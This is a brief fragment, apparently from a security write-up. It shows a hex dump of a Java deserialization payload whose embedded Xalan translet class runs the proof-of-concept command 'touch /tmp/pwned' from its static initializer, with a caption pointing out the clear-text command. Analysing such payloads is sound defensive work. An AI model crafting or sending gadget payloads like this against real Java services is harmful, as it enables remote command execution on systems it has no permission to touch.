 0x02f0: 6570 7469 6f6e 0700 3401 00a6 284c 636f eption..4...(Lco
0x0300: 6d2f 7375 6e2f 6f72 672f 6170 6163 6865 m/sun/org/apache
0x0310: 2f78 616c 616e 2f69 6e74 6572 6e61 6c2f /xalan/internal/
0x0320: 7873 6c74 632f 444f 4d3b 4c63 6f6d 2f73 xsltc/DOM;Lcom/s
0x0330: 756e 2f6f 7267 2f61 7061 6368 652f 786d un/org/apache/xm
0x0340: 6c2f 696e 7465 726e 616c 2f64 746d 2f44 l/internal/dtm/D
0x0350: 544d 4178 6973 4974 6572 6174 6f72 3b4c TMAxisIterator;L
0x0360: 636f 6d2f 7375 6e2f 6f72 672f 6170 6163 com/sun/org/apac
0x0370: 6865 2f78 6d6c 2f69 6e74 6572 6e61 6c2f he/xml/internal/
0x0380: 7365 7269 616c 697a 6572 2f53 6572 6961 serializer/Seria
0x0390: 6c69 7a61 7469 6f6e 4861 6e64 6c65 723b lizationHandler;
0x03a0: 2956 0100 083c 636c 696e 6974 3e01 0010 )V...<clinit>....
0x03b0: 746f 7563 6820 2f74 6d70 2f70 776e 6564 touch./tmp/pwned
0x03c0: 0800 3801 0004 436f 6465 0100 0d53 7461 ..8...Code...Sta
0x03d0: 636b 4d61 7054 6162 6c65 0100 0a45 7863 ckMapTable...Exc
0x03e0: 6570 7469 6f6e 7300 2100 0200 0400 0000 eptions.!.......
0x03f0: 0100 0a00 0500 0600 0000 0400 0100 0700 ................
0x0400: 0800 0100 3a00 0000 7e00 0400 0300 0000 ....:...~.......
0x0410: 4d2a b700 0cb2 0011 1213 b600 1999 001b M*..............
0x0420: 06bd 0015 5903 121b 5359 0412 1d53 5905 ....Y...SY...SY.
0x0430: b200 1f53 4ca7 0018 06bd 0015 5903 1220 ...SL.......Y...
eventually at the bottom, you can see the command sent in clear text